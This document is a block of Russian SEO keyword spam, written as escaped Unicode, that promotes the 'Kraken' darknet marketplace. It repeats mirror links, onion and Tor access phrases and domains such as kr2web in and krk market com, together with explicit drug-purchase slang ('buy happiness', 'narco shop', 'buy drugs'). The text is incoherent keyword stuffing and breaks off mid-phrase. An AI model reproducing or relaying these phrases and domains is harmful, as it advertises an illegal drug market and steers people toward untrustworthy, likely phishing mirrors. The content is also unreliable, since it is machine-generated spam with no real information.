\u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0441\u044b\u043b\u043a\u0430, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0443\u043f\u0435\u0440\u043d\u0435\u0442 \u043b\u043e\u043b, \u0447\u0442\u043e \u0442\u0430\u043a\u043e\u0435 \u043a\u0440\u0430\u043a\u0435\u043d \u0432 \u0441\u0443\u043f\u0435\u0440\u043d\u0435\u0442\u0435, \u0447\u0442\u043e \u0442\u0430\u043a\u043e\u0435 \u043a\u0440\u0430\u043a\u0435\u043d \u0432 \u0438\u043d\u0442\u0435\u0440\u043d\u0435\u0442\u0435, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0443\u043f\u0435\u0440\u043d\u0435\u0442 \u043f\u043b\u043e\u0449\u0430\u0434\u043a\u0430 \u0441\u0441\u044b\u043b\u043a\u0430, \u043f\u043e\u043a\u0443\u043f\u043a\u0438 \u043d\u0430 \u043a\u0440\u0430\u043a\u0435\u043d\u0435 \u0441\u0443\u043f\u0435\u0440\u043d\u0435\u0442, kraken onion \u0441\u0430\u0439\u0442\u0430, \u043d\u0435 \u043c\u043e\u0433\u0443 \u0437\u0430\u0439\u0442\u0438 \u0432 \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u043a\u0440\u0430\u043a\u0435\u043d, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0430\u0439\u0442 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d, \u043a\u0440\u0430\u043a\u0435\u043d whitenet \u0441\u0441\u044b\u043b\u043a\u0430, 2krn at krakendark link, solaris darkmarket, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0430\u0439\u0442 \u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0430\u0446\u0438\u044f, kraken \u043d\u0435 \u0437\u0430\u0445\u043e\u0434\u0438\u0442, \u0441\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u043a\u0440\u0430\u043a\u0435\u043d \u0432 \u0442\u043e\u0440 \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0435 kr2web in, kraken 26 \u0430t, \u0447\u0442\u043e \u0437\u0430 \u043a\u0440\u0430\u043a\u0435\u043d \u043c\u0430\u0440\u043a\u0435\u0442, \u043a\u0440\u0430\u043a\u0435\u043d \u043f\u043b\u043e\u0449\u0430\u0434\u043a\u0430 \u0447\u0442\u043e \u044d\u0442\u043e, kraken 15 at, kraken whitenet \u0437\u0435\u0440\u043a\u0430\u043b\u0430 \u043a\u0440\u0430\u043a\u0435\u043d \u043e\u0431\u0445\u043e\u0434, \u043a\u0440\u0430\u043a\u0435\u043d \u0442\u043e\u0440 \u0441\u0441\u044b\u043b\u043a\u0430 \u043e\u043d\u043b\u0430\u0439\u043d, kraken \u043a\u0430\u043a \u043d\u0430\u0439\u0442\u0438 \u0441\u0441\u044b\u043b\u043a\u0443, \u043a\u0440\u0430\u043a\u0435\u043d \u0442\u043e\u0440 krakendark krakendark link, \u043a\u0430\u043a \u0437\u0430\u0439\u0442\u0438 \u0432 \u043a\u0440\u0430\u043a\u0435\u043d \u0447\u0435\u0440\u0435\u0437 \u0430\u0439\u0444\u043e\u043d, \u043e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u043a\u0440\u0430\u043a\u0435\u043d \u0432 \u0442\u043e\u0440, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0441\u044b\u043b\u043a\u0430 pw, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0441\u044b\u043b\u043a\u0430 \u043f\u0440\u043e\u043a\u0430\u0442\u0438\u0441, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0447\u0430\u0441\u0442\u044c\u0435, \u043a\u0440\u0430\u043a\u0435\u043d \u0434\u0430\u0440\u043a\u0435\u043d, kraken com whitenet, \u043a\u0440\u0430\u043a\u0435\u043d \u043e\u0440\u0433, \u043d\u0435 \u043c\u043e\u0433\u0443 \u0437\u0430\u0439\u0442\u0438 \u043d\u0430 \u0441\u0430\u0439\u0442 \u043a\u0440\u0430\u043a\u0435\u043d, \u043a\u0440\u0430\u043a\u0435\u043d \u0430\u0432\u0430\u0442\u0430\u0440\u043a\u0430 \u043c\u0430\u0440\u043a\u0435\u0442\u043f\u043b\u0435\u0439\u0441, \u043a\u0440\u0430\u043a\u0435\u043d \u043c\u0430\u0440\u043a\u0435\u0442 \u043e\u043d\u0438\u043e\u043d, kraken \u043c\u0430\u0440\u043a\u0435\u0442 whitenet \u0442\u043e\u043b\u044c\u043a\u043e \u0447\u0435\u0440\u0435\u0437 tor, \u0441\u043a\u0440\u044b\u0442\u044b\u0439 \u0438\u043d\u0442\u0435\u0440\u043d\u0435\u0442 \u043a\u0430\u043a \u0432\u043e\u0439\u0442\u0438, \u043a\u0430\u043a \u0437\u0430\u0440\u0435\u0433\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043a\u0440\u0430\u043a\u0435\u043d\u0435, \u0441\u0441\u044b\u043b\u043a\u0438 \u043d\u0430 \u043a\u0440\u0430\u043a\u0435\u043d at, \u0447\u0435\u0440\u0435\u0437 \u043a\u0430\u043a\u043e\u0439 \u0431\u0440\u0430\u0443\u0437\u0435\u0440 \u0437\u0430\u0439\u0442\u0438 \u043d\u0430 \u043a\u0440\u0430\u043a\u0435\u043d, \u043a\u0430\u043a \u043e\u0442\u043a\u0440\u044b\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443 \u0441 \u043a\u0440\u0430\u043a\u0435\u043d\u0430, kraken \u043a\u0443\u043f\u0438\u0442\u044c \u0441\u0447\u0430\u0441\u0442\u044c\u0435, \u043a\u0440\u0430\u043a\u0435\u043d \u0437\u0435\u0440\u043a\u0430\u043b\u043e gigageek ru, \u043a\u0440\u0430\u043a\u0435\u043d 12 \u0441\u0430\u0439\u0442, kraken tor onion \u0437\u0435\u0440\u043a\u0430\u043b\u043e, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0430\u0439\u0442 \u0441\u0441\u044b\u043b\u043a\u0430 kraken dark link, \u0441\u0441\u044b\u043b\u043a\u0430 \u0430\u0434\u0440\u0435\u0441 \u043d\u0430 \u043a\u0440\u0430\u043a\u0435\u043d, kraken \u043d\u0430\u0441\u0442\u043e\u044f\u0449\u0430\u044f \u0441\u0441\u044b\u043b\u043a\u0430, \u0437\u0430\u0439\u0442\u0438 \u043d\u0430 \u043a\u0440\u0430\u043a\u0435\u043d \u0431\u0435\u0437 \u0442\u043e\u0440\u0430, \u0447\u0442\u043e \u0442\u0430\u043a\u043e\u0435 \u043a\u0440\u0430\u043a\u0435\u043d \u0448\u043e\u043f, \u043a\u0440\u0430\u043a\u0435\u043d \u0432\u0445\u043e\u0434 kr2web in, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0430\u0439\u0442 \u0441\u0441\u044b\u043b\u043a\u0430 \u043e\u043d\u043b\u0430\u0439\u043d, kraken 5at, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0443\u043f\u0435\u0440\u043d\u0435\u0442 \u043c\u0430\u0440\u043a\u0435\u0442 \u0441\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0441\u0430\u0439\u0442 \u0442\u043e\u0440, \u043a\u0443\u043f\u043e\u043d \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0443\u043f\u0435\u0440\u043d\u0435\u0442, kraken \u0441\u0443\u043f\u0435\u0440\u043d\u0435\u0442 gigageek ru, \u043a\u0440\u0430\u043a\u0435\u043d \u043f\u043b\u043e\u0449\u0430\u0434\u043a\u0430 \u0432\u0445\u043e\u0434, \u043a\u0440\u0430\u043a\u0435\u043d \u0442\u043e\u0440 gigageek ru, \u0444\u0438\u0448 \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0441\u044b\u043b\u043a\u0430, \u043a\u0440\u0430\u043a\u0435\u043d \u043a\u0430\u043a \u043f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u0437\u0435\u0440\u043a\u0430\u043b\u043e, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0441\u044b\u043b\u043a\u0430 \u0440\u043f, \u043a\u0440\u0430\u043a\u0435\u043d \u043d\u0430\u0440\u043a\u0430 \u0448\u043e\u043f, \u0447\u0442\u043e \u043f\u0440\u043e\u0434\u0430\u044e\u0442 \u043d\u0430 \u0441\u0430\u0439\u0442\u0435 \u043a\u0440\u0430\u043a\u0435\u043d, \u043a\u0440\u0430\u043a\u0435\u043d \u043c\u0430\u0440\u043a\u0435\u0442 kr2web in, kraken \u0430\u0434\u0440\u0435\u0441 onion, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0430\u0439\u0442 krk market com, \u043a\u0440\u0430\u043a\u0435\u043d \u043f\u043b\u043e\u0449\u0430\u0434\u043a\u0430 \u0442\u043e\u0440\u0433\u043e\u0432\u0430\u044f kr2web in, \u043a\u0440\u0430\u043a\u0435\u043d \u043c\u0430\u0440\u043a\u0435\u0442\u043f\u043b\u0435\u0439\u0441 kr2web in \u043f\u043b\u043e\u0449\u0430\u0434\u043a\u0430 \u0442\u043e\u0440\u0433\u043e\u0432\u0430\u044f, \u043a\u0440\u0430\u043a\u0435\u043d \u043c\u0430\u0433\u0430, \u043a\u0440\u0430\u043a\u0435\u043d \u0448\u043e\u043f \u043d\u0430\u0440\u043a, kraken \u043c\u0430\u0440\u043a\u0435\u0442\u043f\u043b\u0435\u0439\u0441 \u043e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0439, \u043a\u0440\u0430\u043a\u0435\u043d \u0437\u0430\u043f\u0440\u0435\u0449\u0435\u043d\u043d\u044b\u0435 \u0432\u0435\u0449\u0435\u0441\u0442\u0432\u0430, \u043a\u0440\u0430\u043a\u0435\u043d \u043c\u0430\u0440\u043a\u0435\u0442 \u0437\u0435\u0440\u043a\u0430\u043b\u043e, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0443\u043f\u0435\u0440\u043d\u0435\u0442 kraken link24 info, forum \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0441\u044b\u043b\u043a\u0430, \u0441\u0443\u043f\u0435\u0440\u043d\u0435\u0442 \u043e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0439 \u0441\u0430\u0439\u0442 \u0432\u0445\u043e\u0434, \u043a\u0440\u0430\u043a\u0435\u043d 12 \u0430\u0442, \u043a\u0440\u0430\u043a\u0435\u043d \u043c\u0430\u0440\u043a\u0435\u0442 \u0447\u0442\u043e \u044d\u0442\u043e \u0442\u0430\u043a\u043e\u0435, \u043a\u0440\u0430\u043a\u0435\u043d \u043e\u043d\u0438\u043e\u043d kraken dark link, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0441\u044b\u043b\u043a\u0430 market pw, \u043a\u0440\u0430\u043a\u0435\u043d \u0442\u043e\u0440\u0433\u043e\u0432\u0430\u044f kr2web in, \u043a\u0440\u0430\u043a\u0435\u043d \u043e\u043d\u0438\u043e\u043d \u0440\u0430\u0431\u043e\u0447\u0430\u044f \u0441\u0441\u044b\u043b\u043a\u0430, \u0441\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0432\u0435\u0436\u0430\u044f, \u043a\u0440\u0430\u043a\u0435\u043d \u043e\u0444\u0444 \u0441\u0430\u0439\u0442, \u043a\u0440\u0430\u043a\u0435\u043d \u043c\u0430\u0440\u043a\u0435\u0442\u043f\u043b\u0435\u0439\u0441 kr2web in \u043f\u043b\u043e\u0449\u0430\u0434\u043a\u0430, \u043a\u0430\u043a \u043d\u0430\u0439\u0442\u0438 \u043d\u0430\u0441\u0442\u043e\u044f\u0449\u0443\u044e \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0443\u043f\u0435\u0440\u043d\u0435\u0442 \u0441\u0441\u044b\u043b\u043a\u0443, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0430\u0439\u0442 \u0441\u0441\u044b\u043b\u043a\u0438 \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u044b\u0435, \u0431\u043b\u044d\u043a\u0441\u043f\u0440\u0443\u0442 \u0437\u0435\u0440\u043a\u0430\u043b\u043e \u043a\u0440\u0430\u043a\u0435\u043d, \u0447\u0435\u0440\u0435\u0437 \u043a\u0430\u043a\u043e\u0439 \u0431\u0440\u0430\u0443\u0437\u0435\u0440 \u043c\u043e\u0436\u043d\u043e \u0437\u0430\u0439\u0442\u0438 \u043d\u0430 \u043a\u0440\u0430\u043a\u0435\u043d, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0443\u043f\u0435\u0440\u043d\u0435\u0442 \u0441\u0441\u044b\u043b\u043a\u0430 kraken link24 info, \u043a\u0440\u0430\u043a\u0435\u043d \u043c\u0430\u0440\u043a\u0435\u0442\u043f\u043b\u0435\u0439\u0441 \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u044b\u0435 \u0441\u0441\u044b\u043b\u043a\u0438, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0441\u044b\u043b\u043a\u0430 fo feng crmp ru, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0441\u044b\u043b\u043a\u0430 \u043f\u0440\u0438\u0437\u044b\u0432\u0430 \u043d\u0435\u0442, \u043a\u0440\u0430\u043a\u0435\u043d \u043d\u0430\u0440\u043a\u043e\u0448\u043e\u043f \u0441\u0441\u044b\u043b\u043a\u0430, kraken \u0441\u0447\u0430\u0441\u0442\u044c\u0435 \u0441\u0430\u0439\u0442, kraken \u043c\u0430\u0440\u043a\u0435\u0442\u043f\u043b\u0435\u0439\u0441 \u043a\u0430\u043a \u0437\u0430\u0439\u0442\u0438, \u043a\u0440\u0430\u043a\u0435\u043d zerkalo pw, kraken whitenet market \u0441\u0441\u044b\u043b\u043a\u0430, \u043a\u0430\u043a \u0432\u044b\u0439\u0442\u0438 \u043d\u0430 \u043a\u0440\u0430\u043a\u0435\u043d, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u043e\u043e\u0431\u0449\u0435\u0441\u0442\u0432\u043e, kraken \u0433\u0438\u0434\u0440\u0430, \u0441\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u043a\u0440\u0430\u043a\u0435\u043d \u0448\u043e\u043f, \u043a\u0430\u043a \u0432\u0435\u0440\u043d\u0443\u0442\u044c \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u043d\u0430 \u043a\u0440\u0430\u043a\u0435\u043d\u0435, \u043a\u0440\u0430\u043a\u0435\u043d \u0442\u043e\u0440 \u0447\u0442\u043e \u044d\u0442\u043e, kraken \u043d\u0430\u0440\u043a\u043e \u0448\u043e\u043f, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0430\u0439\u0442 krk store com, 2krn cc \u043a\u0440\u0430\u043a\u0435\u043d, 2krn live, \u043a\u0440\u0430\u043a\u0435\u043d \u043c\u0430\u0440\u043a\u0435\u0442\u043f\u043b\u0435\u0439\u0441 \u043c\u0430\u0433\u0430\u0437\u0438\u043d, kraken \u0441\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0441\u0430\u0439\u0442 \u0442\u043e\u0440, krakin13 at, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0430\u0439\u0442 18, \u043a\u0440\u0430\u043a\u0435\u043d \u0437\u0435\u0440\u043a\u0430\u043b\u043e \u043c\u043e\u0441\u043a\u0432\u0430, \u043f\u0440\u0438 \u0432\u0445\u043e\u0434\u0435 \u043d\u0430 \u043a\u0440\u0430\u043a\u0435\u043d \u043f\u0438\u0448\u0435\u0442 \u0432\u044b \u0437\u0430\u0431\u0430\u043d\u0435\u043d\u044b, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0441\u044b\u043b\u043a\u0430 trikky, \u043e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0439 \u0441\u0430\u0439\u0442 \u043a\u0440\u0430\u043a\u0435\u043d \u0442\u043e\u0440, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0430\u0439\u0442 \u043e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0439 onion, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0441\u044b\u043b\u043a\u0430 kra, \u0432\u0445\u043e\u0434 \u0432 \u043a\u0440\u0430\u043a\u0435\u043d \u0447\u0442\u043e\u0431\u044b \u043a\u0443\u043f\u0438\u0442\u044c \u0441\u0447\u0430\u0441\u0442\u044c\u0435, \u043c\u0435\u0433\u0430 \u0437\u0435\u0440\u043a\u0430\u043b\u0430 \u0442\u043e\u0440 \u043e\u043d\u0438\u043e\u043d \u043c\u043e\u0440\u0438\u0430\u0440\u0442\u0438 \u043a\u0440\u0430\u043a\u0435\u043d, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0443\u043f\u0435\u0440\u043d\u0435\u0442 \u0437\u0435\u0440\u043a\u0430\u043b\u043e \u043f\u0432, \u043a\u0440\u0430\u043a\u0435\u043d \u043d\u0430\u0440\u043a\u043e\u043c\u0430\u0440\u043a\u0435\u0442, \u043a\u0440\u0430\u043a\u0435\u043d \u043a\u0443\u043f\u0438\u0442\u044c \u043d\u0430\u0440\u043a\u043e\u0442\u0443, kraken \u043c\u0430\u0440\u043a\u0435\u0442 \u043f\u043b\u0435\u0439\u0441, \u043a\u0440\u0430\u043a\u0435\u043d \u043f\u043b\u043e\u0449\u0430\u0434\u043a\u0430 \u043d\u0430\u0440\u043a\u043e, \u043a\u0440\u0430\u043a\u0435\u043d \u043c\u0430\u0440\u043a\u0435\u0442 \u0441\u0447\u0430\u0441\u0442\u044c\u0435, \u043a\u0440\u0430\u043a\u0435\u043d \u043a\u043e\u0440\u043e\u0442\u043a\u0430\u044f \u0441\u0441\u044b\u043b\u043a\u0430, \u043a\u0440\u0430\u043a\u0435\u043d \u0437\u0435\u0440\u043a\u0430\u043b\u043e krk market com, \u043a\u0440\u0430\u043a\u0435\u043d \u0437\u0435\u0440\u043a\u0430\u043b\u043e onion, \u043a\u0440\u0430\u043a\u0435\u043d \u0434\u0440\u0430\u0433, \u043a\u0440\u0430\u043a\u0435\u043d \u043a\u0430\u0440\u0442\u0435\u043b\u044c, \u043a\u0440\u0430\u043a\u0435\u043d \u043d\u0430\u0440\u043a\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439, kraken \u043d\u0435 \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u0441\u0435\u0433\u043e\u0434\u043d\u044f, kraken whitenet \u043e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0439 \u0441\u0430\u0439\u0442, \u043a\u0440\u0430\u043a\u0435\u043d \u043c\u0430\u0440\u043a\u0435\u0442\u043f\u043b\u0435\u0439\u0441 krk market com, kraken \u043c\u0430\u0440\u043a\u0435\u0442\u043f\u043b\u0435\u0439\u0441 \u043e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0439 \u0441\u0430\u0439\u0442, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0443\u043f\u0435\u0440\u043d\u0435\u0442 store kraken dark link, \u043a\u0440\u0430\u043a\u0435\u043d \u044d\u0442\u043e \u0447\u0442\u043e \u0437\u0430 \u043c\u0430\u0433\u0430\u0437\u0438\u043d, kraken \u0447\u0442\u043e \u044d\u0442\u043e \u0437\u0430 \u0441\u0430\u0439\u0442, \u043a\u0440\u0430\u043a\u0435\u043d \u043d\u0430\u0440\u043a\u043e\u043f\u043b\u0435\u0439\u0441, \u0441\u0441\u044b\u043b\u043a\u0438 \u0437\u0435\u0440\u043a\u0430\u043b\u0430 \u043d\u0430 kraken kraken dark link, \u043a\u0440\u0430\u043a\u0435\u043d \u043e\u043d\u0438\u043e\u043d \u0441\u0443\u043f\u0435\u0440\u043d\u0435\u0442 \u043f\u043b\u043e\u0449\u0430\u0434\u043a\u0430, \u0433\u0434\u0435 \u043d\u0430\u0439\u0442\u0438 \u0440\u0430\u0431\u043e\u0447\u0443\u044e \u0441\u0441\u044b\u043b\u043a\u0443 \u043a\u0440\u0430\u043a\u0435\u043d, \u043a\u0440\u0430\u043a\u0435\u043d 12at, \u043e\u0440\u0438\u0433\u0438\u043d\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u043c\u0430\u0433\u0430\u0437\u0438\u043d \u043a\u0440\u0430\u043a\u0435\u043d, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0430\u0439\u0442 \u043f\u0438\u0448\u0435\u0442 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d, \u043c\u0430\u0440\u043a\u0435\u0442\u043f\u043b\u0435\u0439\u0441 \u043a\u0440\u0430\u043a\u0435\u043d kraken whitenet top, kraken \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u044b\u0435 \u0437\u0435\u0440\u043a\u0430\u043b\u0430 krakentor site, solaris site, \u043a\u0440\u0430\u043a\u0435\u043d \u043e\u0440\u0438\u0433\u0438\u043d\u0430\u043b\u044c\u043d\u044b\u0435 \u0441\u0441\u044b\u043b\u043a\u0430 \u0432 \u0442\u043e\u0440, \u043a\u0430\u043a \u043f\u0435\u0440\u0435\u0439\u0442\u0438 \u043d\u0430 \u043a\u0440\u0430\u043a\u0435\u043d, \u0433\u0434\u0435 \u043d\u0430\u0439\u0442\u0438 \u0440\u0430\u0431\u043e\u0447\u0443\u044e \u0441\u0441\u044b\u043b\u043a\u0443 \u043d\u0430 \u043a\u0440\u0430\u043a\u0435\u043d, \u043a\u0440\u0430\u043a\u0435\u043d \u043e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0441\u044b\u043b\u043a\u0430 kraken torion, \u043a\u0430\u043a \u0437\u0430\u0440\u0435\u0433\u0430\u0442\u044c\u0441\u044f \u0432 \u043a\u0440\u0430\u043a\u0435\u043d, \u043a\u0430\u043a \u0432\u043e\u0439\u0442\u0438 \u0432 \u043a\u0440\u0430\u043a\u0435\u043d \u0447\u0435\u0440\u0435\u0437 \u0442\u043e\u0440, \u043a\u0440\u0430\u043a\u0435\u043d \u043c\u0430\u0440\u043a\u0435\u0442\u043f\u043b\u0435\u0439\u0441 \u0437\u0430\u043a\u0440\u044b\u043b\u0438, kraken com \u0441\u0443\u043f\u0435\u0440\u043d\u0435\u0442, \u043c\u043e\u0436\u043d\u043e \u043b\u0438 \u0432\u043e\u0441\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0432 \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0443\u043f\u0435\u0440\u043d\u0435\u0442, \u0441\u0443\u043f\u0435\u0440\u043d\u0435\u0442 \u043a\u0440\u0430\u043a\u0435\u043d \u043e\u0442\u0437\u044b\u0432\u044b \u043e \u043f\u043b\u0430\u0442\u0444\u043e\u0440\u043c\u0435, \u0441\u0430\u0439\u0442 \u043a\u0440\u0430\u043a\u0435\u043d \u043e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0439 \u0441\u0441\u044b\u043b\u043a\u0430 onion, \u043a\u0440\u0430\u043a\u0435\u043d \u043c\u0430\u0440\u043a\u0435\u0442\u043f\u043b\u0435\u0439\u0441 \u0441\u0441\u044b\u043b\u043a\u0430 \u0442\u0435\u043b\u0435\u0433\u0440\u0430\u043c\u043c, \u043a\u0440\u0430\u043a\u0435\u043d \u043c\u0430\u0440\u043a\u0435\u0442 \u0441\u0443\u043f\u0435\u0440\u043d\u0435\u0442 speed up, \u043a\u0430\u043a \u0437\u0430\u0439\u0442\u0438 \u043d\u0430 \u043a\u0440\u0430\u043a\u0435\u043d \u0431\u0435\u0437 \u0442\u043e\u0440\u0430, \u043a\u0440\u0430\u043a\u0435\u043d \u043c\u0430\u0440\u043a\u0435\u0442\u043f\u043b\u0435\u0439\u0441 \u0437\u0435\u0440\u043a\u0430\u043b\u043e krk market com, \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0443\u043f\u0435\u0440\u043d\u0435\u0442, \u0441\u0430\u0439\u0442 krn, \u043c\u043e\u0436\u043d\u043e \u043b\u0438 \u0437\u0430\u0439\u0442\u0438 \u043d\u0430 \u043a\u0440\u0430\u043a\u0435\u043d \u0447\u0435\u0440\u0435\u0437 \u043e\u0431\u044b\u0447\u043d\u044b\u0439 \u0431\u0440\u0430\u0443\u0437\u0435\u0440, \u043a\u043b\u0438\u0440\u043d\u0435\u0442 \u0441\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0437\u0435\u0440\u043a\u0430\u043b\u043e \u043c\u0430\u0440\u043a\u0435\u0442\u043f\u043b\u0435\u0439\u0441 \u043a\u0440\u0430\u043a\u0435\u043d, kraken \u0434\u0435\u0439\u0441\u0442\u0432\u0443\u044e\u0449\u0430\u044f \u0441\u0441\u044b\u043b\u043a\u0430, \u043a\u0440\u0430\u043a\u0435\u043d \u0437\u0435\u0440\u043a\u0430\u043b\u043e krakenat2krnkrnk com, \u0441\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u043a\u0440\u0430\u043a\u0435\u043d tg, \u0441\u0430\u0439\u0442 \u043a\u0440\u0430\u043a\u0435\u043d \u0447\u0435\u0440\u0435\u0437 \u0442\u043e\u0440, \u043a\u0440\u0430\u043a\u0435\u043d \u043c\u0430\u0440\u043a\u0435\u0442 whitenet \u0442\u043e\u043b\u044c\u043a\u043e \u0447\u0435\u0440\u0435\u0437 \u0442\u043e\u0440, \u0441\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u043a\u0440\u0430\u043a\u0435\u043d onion kraken dark link, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0447\u0430\u0441\u0442\u044c\u0435 \u0432 \u043e\u0440\u0435\u043d\u0431\u0443\u0440\u0433\u0435, \u043a\u0440\u0430\u043a\u0435\u043d \u0434\u0430\u0440\u043a\u0441\u0430\u0439\u0434 2025 \u0441\u0441\u044b\u043b\u043a\u0430, kraken 18at \u0437\u0435\u0440\u043a\u0430\u043b\u043e, \u043a\u0440\u0430\u043a\u0435\u043d \u0432\u0435\u0440\u043d\u043e\u0435 \u0437\u0435\u0440\u043a\u0430\u043b\u043e, kraken \u043d\u0430\u0439\u0434\u0435\u0442\u0441\u044f \u0432\u0441\u0435, \u043a\u0440\u0430\u043a\u0435\u043d \u044d\u0442\u043e \u043d\u0430\u0440\u043a\u043e\u0442\u0430, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u044b\u043b \u0441\u0441\u044b\u043b\u043a\u0430, \u043a\u0440\u0430\u043a\u0435\u043d \u043e\u043d\u0438\u043e\u043d \u0441\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0442\u043e\u0440, \u043a\u0440\u0430\u043a\u0435\u043d \u043c\u0430\u043a\u0435\u0442 \u043f\u043b\u0435\u0439\u0441, \u0441\u0430\u0439\u0442 \u043a\u0440\u0430\u043a\u0435\u043d whitenet, \u043a\u0440\u0430\u043a\u0435\u043d \u043a\u0443\u043f\u0438\u0442\u044c \u0441\u0447\u0430\u0441\u0442\u044c\u0435, \u0437\u043d\u0430\u0447\u043e\u043a \u043a\u0440\u0430\u043a\u0435\u043d\u0430 \u043c\u0430\u0440\u043a\u0435\u0442\u043f\u043b\u0435\u0439\u0441\u0430, \u0447\u0442\u043e \u0442\u0430\u043a\u043e\u0435 \u043a\u0440\u0430\u043a\u0435\u043d \u043c\u0430\u0440\u043a\u0435\u0442\u043f\u043b\u0435\u0439\u0441 \u043a\u0443\u0440\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0441\u043c\u0435\u0441\u0441, kraken \u044d\u0442\u043e \u0441\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0439 \u043c\u0430\u0440\u043a\u0435\u0442\u043f\u043b\u0435\u0439\u0441, kraken \u043c\u0430\u0433\u0430\u0437\u0438\u043d \u0442\u043e\u0440, \u043a\u0430\u043a \u0432\u043e\u0441\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0434\u043e\u0441\u0442\u0443\u043f \u043a \u043a\u0440\u0430\u043a\u0435\u043d\u0443, \u043a\u0430\u043a \u0432\u044b\u0432\u0435\u0441\u0442\u0438 \u0434\u0435\u043d\u044c\u0433\u0438 \u0441 \u043a\u0440\u0430\u043a\u0435\u043d\u0430 \u0442\u043e\u0440, kraken12 at \u0441\u0430\u0439\u0442, \u043a\u0440\u0430\u043a\u0435\u043d \u0441\u0441\u044b\u043b\u043a\u0430 \u0437\u0430\u043c\u0435\u043d\u0430, kraken \u0441\u0430\u0439\u0442 krakens13 at, \u0441\u0441\u044b\u043b\u043a\u0438 \u043a\u0440\u0430\u043a\u0435\u043d \u0442\u0435\u043b\u0435\u0433\u0440\u0430\u0444, \u043a\u0440\u0430\u043a\u0435\u043d \u0437\u0435\u0440\u043a\u0430\u043b\u0430 krk store com, \u043a\u0440\u0430\u043a\u0435\u043d \u0437\u0435\u0440\u043a\u0430\u043b\u043e 2 \u0432\u0435\u0431, \u043a\u0430\u043a \u0437\u0430\u0439\u0442\u0438 \u043d\u0430 